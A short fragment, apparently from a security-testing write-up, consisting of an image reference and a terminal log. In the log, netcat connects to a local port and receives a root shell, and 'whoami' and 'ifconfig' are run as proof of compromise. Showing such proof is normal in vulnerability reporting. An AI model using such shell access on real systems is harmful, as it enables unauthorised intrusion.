 root@iZy176ctk8akfiZ:~# nc 127.0.0.1 6324
whoami
root
ifconfig
eth0      Link encap:Ethernet  HWaddr 00:16:3e:10:01:8a
          inet addr:172.17.24.244  Bcast:172.17.63.255  Mask:255.255.192.0
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:977657 errors:0 dropped:0 overruns:0 frame:0
          TX packets:1431359 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:74667308 (74.6 MB)  TX bytes:370898944 (370.8 MB)
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:14774 errors:0 dropped:0 overruns:0 frame:0
          TX packets:14774 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1
          RX bytes:954589 (954.5 KB)  TX bytes:954589 (954.5 KB)
雷神众测